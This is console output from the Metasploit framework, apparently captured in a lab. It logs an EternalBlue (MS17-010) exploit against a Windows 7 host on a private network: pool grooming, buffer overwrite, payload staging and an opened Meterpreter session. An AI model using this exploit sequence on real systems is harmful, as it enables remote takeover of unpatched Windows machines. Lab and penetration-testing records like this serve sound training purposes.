 [+] 192.168.12.43:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.12.43:445 - Connecting to target for exploitation.
[+] 192.168.12.43:445 - Connection established for exploitation.
[+] 192.168.12.43:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.12.43:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.12.43:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.12.43:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.12.43:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.12.43:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.12.43:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.12.43:445 - Sending all but last fragment of exploit packet
[*] 192.168.12.43:445 - Starting non-paged pool grooming
[+] 192.168.12.43:445 - Sending SMBv2 buffers
[+] 192.168.12.43:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.12.43:445 - Sending final SMBv2 buffers.
[*] 192.168.12.43:445 - Sending last fragment of exploit packet!
[*] 192.168.12.43:445 - Receiving response from exploit packet
[+] 192.168.12.43:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.12.43:445 - Sending egg to corrupted connection.
[*] 192.168.12.43:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.12.43:4444
[*] Sending stage (206403 bytes) to 192.168.12.43
[*] Meterpreter session 2 opened (192.168.12.41:43963 -> 192.168.12.43:4444) at 2020-04-12 15:03:13 -0400
[+] 192.168.12.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.12.43:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >